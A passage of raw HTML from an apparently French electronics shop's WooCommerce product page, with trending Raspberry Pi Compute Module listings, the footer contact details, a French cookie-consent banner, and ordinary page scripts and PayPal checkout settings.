800w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2022/11/COMPUTE-MODULE-AVEC-CONNEC-768x768.png.webp 768w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2022/11/COMPUTE-MODULE-AVEC-CONNEC-860x860.png 860w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2022/11/COMPUTE-MODULE-AVEC-CONNEC.png.webp 1000w" sizes="auto, (max-width: 150px) 100vw, 150px" itemprop="image" class="" style="aspect-ratio: 1/1;" data-caption="COMPUTE MODULE 4" title="COMPUTE MODULE 4" /></a><div class="ct-trending-block-item-content"><a href="https://envytech.fr/boutique/raspberry-pi-cm4102008/" class="ct-post-title">Raspberry Pi CM4102008</a></div></div><div class="ct-trending-block-item"><a class="ct-media-container" href="https://envytech.fr/boutique/raspberry-pi-cm4104032/" aria-label="Raspberry Pi CM4104032"><img loading="lazy" width="150" height="150" src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2022/11/COMPUTE-MODULE-AVEC-CONNEC-150x150.png.webp" alt="COMPUTE MODULE 4" loading="lazy" decoding="async" srcset="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2022/11/COMPUTE-MODULE-AVEC-CONNEC-150x150.png.webp 150w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2022/11/COMPUTE-MODULE-AVEC-CONNEC-300x300.png.webp 300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2022/11/COMPUTE-MODULE-AVEC-CONNEC-100x100.png.webp 100w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2022/11/COMPUTE-MODULE-AVEC-CONNEC-600x600.png 600w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2022/11/COMPUTE-MODULE-AVEC-CONNEC-800x800.png.webp 800w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2022/11/COMPUTE-MODULE-AVEC-CONNEC-768x768.png.webp 768w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2022/11/COMPUTE-MODULE-AVEC-CONNEC-860x860.png 860w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2022/11/COMPUTE-MODULE-AVEC-CONNEC.png.webp 1000w" sizes="auto, (max-width: 150px) 100vw, 150px" itemprop="image" class="" style="aspect-ratio: 1/1;" data-caption="COMPUTE MODULE 4" title="COMPUTE MODULE 4" /></a><div class="ct-trending-block-item-content"><a href="https://envytech.fr/boutique/raspberry-pi-cm4104032/" class="ct-post-title">Raspberry Pi CM4104032</a></div></div>
		</div>
	</section>

		</main>

	<footer  id="footer" class="ct-footer" data-id="type-1" itemscope="" itemtype="https://schema.org/WPFooter"><div  data-row="top"><div class="ct-container" data-columns-divider="md"><div data-column="socials">
<div
	class="ct-footer-socials"
	data-id="socials">

	
		<div class="ct-social-box" data-color="custom" data-icon-size="custom" data-icons-type="simple" >
			
			
							
				<a href="#" data-network="email" aria-label="E-mail">
					<span class="ct-icon-container">
					<svg
					width="20"
					height="20"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M10,10.1L0,4.7C0.1,3.2,1.4,2,3,2h14c1.6,0,2.9,1.2,3,2.8L10,10.1z M10,11.8c-0.1,0-0.2,0-0.4-0.1L0,6.4V15c0,1.7,1.3,3,3,3h4.9h4.3H17c1.7,0,3-1.3,3-3V6.4l-9.6,5.2C10.2,11.7,10.1,11.7,10,11.8z"/>
					</svg>
				</span>				</a>
							
				<a href="#" data-network="phone" aria-label="Téléphone">
					<span class="ct-icon-container">
					<svg
					width="20"
					height="20"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M4.8,0C2.1,0,0,2.1,0,4.8v10.5C0,17.9,2.1,20,4.8,20h10.5c2.6,0,4.8-2.1,4.8-4.8V4.8C20,2.1,17.9,0,15.2,0H4.8z M6.7,3.8C7,3.8,7.2,4,7.4,4.3C7.6,4.6,7.9,5,8.3,5.6c0.3,0.5,0.4,1.2,0.1,1.8l-0.7,1C7.4,8.7,7.4,9,7.5,9.3c0.2,0.5,0.6,1.2,1.3,1.9c0.7,0.7,1.4,1.1,1.9,1.3c0.3,0.1,0.6,0.1,0.9-0.1l1-0.7c0.6-0.3,1.3-0.3,1.8,0.1c0.6,0.4,1.1,0.7,1.3,0.9c0.3,0.2,0.4,0.4,0.4,0.7c0.1,1.7-1.2,2.4-1.6,2.4c-0.3,0-3.4,0.4-7-3.2s-3.2-6.8-3.2-7C4.3,5.1,5,3.8,6.7,3.8z"/>
					</svg>
				</span>				</a>
			
			
					</div>

	</div>

</div><div data-column="menu">
<nav
	id="footer-menu"
	class="footer-menu-inline menu-container "
	data-id="menu"		itemscope="" itemtype="https://schema.org/SiteNavigationElement"	aria-label="TOP BAR CONTACT">

	<ul id="menu-top-bar-contact" class="menu"><li id="menu-item-13902" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13902"><a href="tel:+33%206%2009%2022%2080%55" class="ct-menu-link">+33 6 09 22 80 55</a></li>
<li id="menu-item-13903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13903"><a href="mailto:info@envytech.fr" class="ct-menu-link">INFO@ENVYTECH.FR</a></li>
</ul></nav>
</div></div></div><div  data-row="middle"><div class="ct-container" data-columns-divider="md"><div data-column="widget-area-1"><div class="ct-widget is-layout-flow widget_text" id="text-8"><h3 class="widget-title">Top catégories</h3>			<div class="textwidget"><ul>
<li><a href="https://envytech.fr/categorie/electronique/">Electronique</a></li>
<li><a href="https://envytech.fr/categorie/iot/">IoT</a></li>
<li><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/">Kits rack</a></li>
</ul>
</div>
		</div><div class="ct-widget is-layout-flow widget_text" id="text-9"><h3 class="widget-title">Envytech</h3>			<div class="textwidget"><p>Distributeur de solutions informatiques et électroniques pour particuliers et profesionnels.</p>
</div>
		</div></div><div data-column="widget-area-2"><div class="ct-widget is-layout-flow widget_text" id="text-10"><h3 class="widget-title">Navigation</h3>			<div class="textwidget"><ul>
<li><a href="https://envytech.fr/boutique/">Boutique</a></li>
<li><a href="https://envytech.fr/blog/">Blog</a></li>
<li><a href="https://envytech.fr/a-propos/">À propos</a></li>
</ul>
</div>
		</div><div class="ct-widget is-layout-flow widget_text" id="text-11"><h3 class="widget-title">Services</h3>			<div class="textwidget"><p>Nous sommes à votre écoute pour vous accompagner dans vos projets. Contactez-nous !</p>
</div>
		</div></div><div data-column="widget-area-3"><div class="ct-widget is-layout-flow widget_text" id="text-12"><h3 class="widget-title">Liens utiles</h3>			<div class="textwidget"><ul>
<li><a href="https://envytech.fr/mentions-legales/">Mentions légales</a></li>
<li><a href="https://envytech.fr/politique-de-cookies/">Cookies</a></li>
<li><a href="https://envytech.fr/c-g-v/">CGV</a></li>
</ul>
</div>
		</div><div class="ct-widget is-layout-flow widget_text" id="text-13"><h3 class="widget-title">Livraison</h3>			<div class="textwidget"><p>Nos produits sont généralement expédiés sous 24 à 48 heures, sauf indication contraire.</p>
</div>
		</div></div><div data-column="widget-area-4"><div class="ct-widget is-layout-flow widget_block" id="block-21"><div class="ct-block-wrapper">

<h3 class="wp-block-heading has-white-color has-text-color has-link-color wp-elements-745c22d7006fd7e3a4b31d0f4b90f806" style="font-size:clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.156), 16px);">Contact Info</h3>



<p>Nous sommes à votre disposition pour répondre à toutes vos questions.</p>


<div class="ct-contact-info-block " style="--theme-icon-size:20px;--items-direction:column;--background-color:rgba(218, 222, 228, 0.5);--background-hover-color:rgba(218, 222, 228, 0.7);">
		<ul data-icons-type="rounded:outline">
											<li class="">
					<span class="ct-icon-container"><svg aria-hidden="true" width='15' height='15' viewBox='0 0 15 15'><path d='M12.3 15h-.2c-2.1-.2-4.1-1-5.9-2.1-1.6-1-3.1-2.5-4.1-4.1C1 7 .2 5 0 2.9-.1 1.8.7.8 1.8.7H4c1 0 1.9.7 2 1.7.1.6.2 1.1.4 1.7.3.7.1 1.6-.5 2.1l-.4.4c.7 1.1 1.7 2.1 2.9 2.9l.4-.5c.6-.6 1.4-.7 2.1-.5.6.3 1.1.4 1.7.5 1 .1 1.8 1 1.7 2v2c0 .5-.2 1-.6 1.4-.3.4-.8.6-1.4.6zM4 2.1H2c-.2 0-.3.1-.4.2-.1.1-.1.3-.1.4.2 1.9.8 3.7 1.8 5.3.9 1.5 2.2 2.7 3.7 3.7 1.6 1 3.4 1.7 5.3 1.9.2 0 .3-.1.4-.2.1-.1.2-.2.2-.4v-2c0-.3-.2-.5-.5-.6-.7-.1-1.3-.3-2-.5-.2-.1-.4 0-.6.1l-.8.9c-.2.2-.6.3-.9.1C6.4 10 5 8.6 4 6.9c-.2-.3-.1-.7.1-.9l.8-.8c.2-.2.2-.4.1-.6-.2-.6-.4-1.3-.5-2 0-.3-.2-.5-.5-.5zm7.7 4.5c-.4 0-.7-.2-.7-.6-.2-1-1-1.8-2-2-.4 0-.7-.4-.6-.8.1-.4.5-.7.9-.6 1.6.3 2.8 1.5 3.1 3.1.1.4-.2.8-.6.9h-.1zm2.6 0c-.4 0-.7-.3-.7-.6-.3-2.4-2.2-4.3-4.6-4.5-.4-.1-.7-.5-.6-.9 0-.4.4-.6.8-.6 3.1.3 5.4 2.7 5.8 5.8 0 .4-.3.7-.7.8z'/></svg></span>
											<div class="contact-info">
															<span class="contact-title">
									Téléphone								</span>
							
															<span class="contact-text">
																			<a href="tel:33609228055" >
									
									+33 6 09 22 80 55
																			</a>
																	</span>
													</div>
									</li>
											<li class="">
					<span class="ct-icon-container"><svg aria-hidden="true" width='15' height='15' viewBox='0 0 15 15'><path d='M12.8 2.2C11.4.8 9.5 0 7.5 0S3.6.8 2.2 2.2C.8 3.6 0 5.5 0 7.5 0 11.6 3.4 15 7.5 15c1.6 0 3.3-.5 4.6-1.5.3-.2.4-.7.1-1-.2-.3-.7-.4-1-.1-1.1.8-2.4 1.3-3.7 1.3-3.4 0-6.1-2.8-6.1-6.1 0-1.6.6-3.2 1.8-4.3C4.3 2 5.9 1.4 7.5 1.4c1.6 0 3.2.6 4.3 1.8 1.2 1.2 1.8 2.7 1.8 4.3v.7c0 .8-.6 1.4-1.4 1.4s-1.4-.6-1.4-1.4V4.8c0-.4-.3-.7-.7-.7-.4 0-.7.3-.7.7-.4-.4-1.1-.7-1.9-.7-1.9 0-3.4 1.5-3.4 3.4s1.5 3.4 3.4 3.4c1 0 1.9-.5 2.5-1.2.5.7 1.3 1.2 2.2 1.2 1.5 0 2.7-1.2 2.7-2.7v-.7c.1-2-.7-3.9-2.1-5.3zM7.5 9.5c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2z'/></svg></span>
											<div class="contact-info">
															<span class="contact-title">
									E-mail :								</span>
							
															<span class="contact-text">
																			<a href="mailto:&#105;nf&#111;&#064;&#101;n&#118;&#121;t&#101;ch&#046;f&#114;" >
									
									i&#110;&#102;&#111;&#64;envytec&#104;.fr
																			</a>
																	</span>
													</div>
									</li>
					</ul>

		</div>
</div></div></div></div></div><div  data-row="bottom"><div class="ct-container"><div data-column="copyright">
<div
	class="ct-footer-copyright"
	data-id="copyright">

	<p>Copyright © 2026 - <a href="https://envytech.fr">Envytech</a></p></div>
</div></div></div></footer></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blocksy-child/*","/wp-content/themes/blocksy/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banniere-a optin cmplz-bottom-left cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"><a href="https://envytech.fr/" class="custom-logo-link" rel="home"><img width="2560" height="1463" src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/ENVYTECH-LOGO-2.png.webp" class="custom-logo wp-post-image" alt="Envytech" decoding="async" srcset="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/ENVYTECH-LOGO-2.png.webp 2560w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/ENVYTECH-LOGO-2-300x171.png.webp 300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/ENVYTECH-LOGO-2-600x343.png 600w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/ENVYTECH-LOGO-2-400x229.png.webp 400w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/ENVYTECH-LOGO-2-1300x743.png.webp 1300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/ENVYTECH-LOGO-2-768x439.png.webp 768w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/ENVYTECH-LOGO-2-1536x878.png.webp 1536w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/ENVYTECH-LOGO-2-2048x1170.png.webp 2048w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/ENVYTECH-LOGO-2-10x6.png.webp 10w" sizes="(max-width: 2560px) 100vw, 2560px" /></a></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gérer le consentement</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Fermer la boîte de dialogue">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Pour offrir les meilleures expériences, nous utilisons des technologies telles que les cookies pour stocker et/ou accéder aux informations des appareils. Le fait de consentir à ces technologies nous permettra de traiter des données telles que le comportement de navigation ou les ID uniques sur ce site. Le fait de ne pas consentir ou de retirer son consentement peut avoir un effet négatif sur certaines caractéristiques et fonctions.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Fonctionnel</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Fonctionnel</span></label>
								</span>
								Toujours activé							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">L’accès ou le stockage technique est strictement nécessaire dans la finalité d’intérêt légitime de permettre l’utilisation d’un service spécifique explicitement demandé par l’abonné ou l’utilisateur, ou dans le seul but d’effectuer la transmission d’une communication sur un réseau de communications électroniques.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Préférences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Préférences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">L’accès ou le stockage technique est nécessaire dans la finalité d’intérêt légitime de stocker des préférences qui ne sont pas demandées par l’abonné ou l’internaute.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiques</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiques</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Le stockage ou l’accès technique qui est utilisé exclusivement à des fins statistiques.</span>
					<span class="cmplz-description-statistics-anonymous">Le stockage ou l’accès technique qui est utilisé exclusivement dans des finalités statistiques anonymes. En l’absence d’une assignation à comparaître, d’une conformité volontaire de la part de votre fournisseur d’accès à internet ou d’enregistrements supplémentaires provenant d’une tierce partie, les informations stockées ou extraites à cette seule fin ne peuvent généralement pas être utilisées pour vous identifier.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">L’accès ou le stockage technique est nécessaire pour créer des profils d’internautes afin d’envoyer des publicités, ou pour suivre l’utilisateur sur un site web ou sur plusieurs sites web ayant des finalités marketing similaires.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gérer les options</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gérer les services</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gérer {vendor_count} fournisseurs</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="En savoir plus sur les finalités de TCF de la base de données de cookies">En savoir plus sur ces finalités</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accepter</button>
		<button class="cmplz-btn cmplz-deny">Refuser</button>
		<button class="cmplz-btn cmplz-view-preferences">Voir les préférences</button>
		<button class="cmplz-btn cmplz-save-preferences">Enregistrer les préférences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Voir les préférences</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gérer le consentement</button>

</div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div  id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Image plein écran">
	<div  class="pswp__bg"></div>
	<div  class="pswp__scroll-wrap">
		<div  class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div  class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoomer/Dézoomer"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Basculer en plein écran"></button>
				<button class="pswp__button pswp__button--share" aria-label="Partagez"></button>
				<button class="pswp__button pswp__button--close" aria-label="Fermer (Echap)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Précédent (flèche  gauche)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Suivant (flèche droite)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script id="wcPPCPSettings">
				window['wcPPCPSettings'] = JSON.parse( decodeURIComponent( '%7B%22cart%22%3A%7B%22total%22%3A%220.00%22%2C%22totalCents%22%3A0%2C%22needsShipping%22%3Afalse%2C%22isEmpty%22%3Atrue%2C%22currency%22%3A%22EUR%22%2C%22countryCode%22%3A%22FR%22%2C%22availablePaymentMethods%22%3A%5B%22gpls-rfq%22%5D%2C%22lineItems%22%3A%5B%5D%2C%22shippingOptions%22%3A%5B%5D%2C%22selectedShippingMethod%22%3A%22%22%7D%2C%22product%22%3A%7B%22id%22%3A19730%2C%22needsShipping%22%3Atrue%2C%22total%22%3A%227.04%22%2C%22totalCents%22%3A704%2C%22price%22%3A%220.00%22%2C%22currency%22%3A%22EUR%22%2C%22lineItems%22%3A%5B%7B%22label%22%3A%22zr-sbc-601%20-%20Couvercle%20de%20fente%20pour%20Raspberry%20Pi%22%2C%22amount%22%3A%220.00%22%2C%22type%22%3A%22product%22%7D%5D%2C%22shippingOptions%22%3A%5B%5D%7D%2C%22requiredFields%22%3A%5B%22billing_email%22%2C%22billing_first_name%22%2C%22billing_last_name%22%2C%22billing_country%22%2C%22billing_address_1%22%2C%22billing_postcode%22%2C%22billing_city%22%2C%22billing_phone%22%2C%22shipping_first_name%22%2C%22shipping_last_name%22%2C%22shipping_country%22%2C%22shipping_address_1%22%2C%22shipping_postcode%22%2C%22shipping_city%22%2C%22account_username%22%5D%2C%22payLaterMessage%22%3A%7B%22enabled%22%3Afalse%2C%22checkout%22%3A%7B%22style%22%3A%7B%22layout%22%3A%22text%22%2C%22logo%22%3A%7B%22type%22%3A%22%22%2C%22position%22%3A%22left%22%7D%2C%22text%22%3A%7B%22color%22%3A%22black%22%2C%22size%22%3A%2212%22%7D%7D%7D%2C%22cart%22%3A%7B%22style%22%3A%7B%22layout%22%3A%22text%22%2C%22logo%22%3A%7B%22type%22%3A%22%22%2C%22position%22%3A%22left%22%7D%2C%22text%22%3A%7B%22color%22%3A%22black%22%2C%22size%22%3A%2212%22%7D%7D%7D%2C%22product%22%3A%7B%22style%22%3A%7B%22layout%22%3A%22text%22%2C%22logo%22%3A%7B%22type%22%3A%22%22%2C%22position%22%3A%22left%22%7D%2C%22text%22%3A%7B%22color%22%3A%22black%22%2C%22size%22%3A%2212%22%7D%7D%7D%2C%22shop%22%3A%7B%22style%22%3A%7B%22layout%22%3A%22text%22%2C%22logo%22%3A%7B%22type%22%3A%22%22%2C%22position%22%3A%22left%22%7D%2C%22text%22%3A%7B%22color%22%3A%22black%22%2C%22size%22%3A%2212%22%7D%7D%7D%2C%22checkoutLocation%22%3A%22shop_table%22%2C%22cartLocation%22%3A%22shop_table%22%7D%2C%22version%22%3A%222.0.9%22%2C%22generalData%22%3A%7B%22clientId%22%3A%22AULKXW5Q1jhCggxQR-Zp2nNG-eUV6Y37i6rrmnewb9iUoLvJ5j9m0lBY8mm0TvTVOHyk_ICKJGWFJg9f%22%2C%22environment%22%3A%22production%22%2C%22partner_id%22%3A%22PaymentPlugins_PCP%22%2C%22page%22%3A%22product%22%2C%22version%22%3A%222.0.9%22%2C%22is_admin%22%3Afalse%2C%22restRoutes%22%3A%7B%22connect%5C%2Faccount%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Faccount%5C%2Fconnect%22%7D%2C%22domain-association-file%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Fdomain-association-file%22%7D%2C%22cart%5C%2Fitem%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fitem%22%7D%2C%22cart%5C%2Fshipping%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fshipping%22%7D%2C%22cart%5C%2Fbilling%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fbilling%22%7D%2C%22cart%5C%2Fcheckout%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fcheckout%22%7D%2C%22cart%5C%2Frefresh%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Frefresh%22%7D%2C%22cart%5C%2Forder%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5